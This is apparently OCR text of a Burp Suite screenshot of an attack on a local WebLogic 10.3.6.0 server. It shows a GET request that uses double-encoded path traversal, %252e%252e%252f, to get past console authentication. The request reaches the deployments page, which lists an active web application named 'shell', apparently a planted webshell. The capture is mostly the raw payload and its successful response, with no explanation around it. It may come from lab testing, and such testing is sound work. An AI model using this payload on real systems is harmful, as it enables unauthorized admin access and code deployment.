 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://127.0.0.1:7001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=
AppDeploymentsControlPage HTTP/1.1
2 Host: 127.0.0.1:7001
3 sec-ch-ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
15 Cookie: JSESSIONID=
yQWRj4tWnw2Cv4g3yrnq1R8SfCKSv5RqDJ1tYqKZNk191s32jP0G!1669199363;
ADMINCONSOLESESSION=
clgyj44hrF2jp0hRgCqNs3vx5ddnzF66kQ620F6vn40zwB7wsXQV!1643952862
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
更改中心
查看更改和重新启动
weblogic当前正在进行更改。
域结构
帮助主题
安装企业应用程序
配置企业应用程序
更新 (重新部署) 企业应用程序
启动和停止部署的企业应用程序
监视企业应用程序模块
部署 EJB 模块
安装 Web 应用程序
系统状态
正在运行的服务器的健康状况
Failed (0)
Critical (0)
Overloaded (0)
Warning (0)
OK (1)
WebLogic Server 管理控制台主页 主页 注销 首选项 开始记录 记录
欢迎, 连接到: base_don
主页 >部署概要
End of repetitive links
部署概要
控制 监视
此页显示了已经安装到此域的 Java EE 应用程序和独立应用程序模块列表。通
过首先选择应用程序名, 然后使用此页中的控件, 可以从此域中启动, 停止, 更
新 (重新部署) 或删除所安装的应用程序和模块。
要安装新应用程序或模块以部署到此域中的目标, 请单击“安装”按钮。
定制此表
部署
显示 1 到 1 个, 共 1 个 上一个 | 下一个
名称 状态 健康状况 类型 部署顺序
shell 展开节点 shell 活动 OK Web 应用程序 100
显示 1 到 1 个, 共 1 个 上一个 | 下一个
WebLogic Server 版本: 10.3.6.0
版权所有 © 1996, 2011, Oracle 和/或其子公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其子公司的注册商标。其它名称可能是各自所有者的商标。
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 2
Request Headers 15
Response Headers 15
Done
37,919 bytes | 416 millis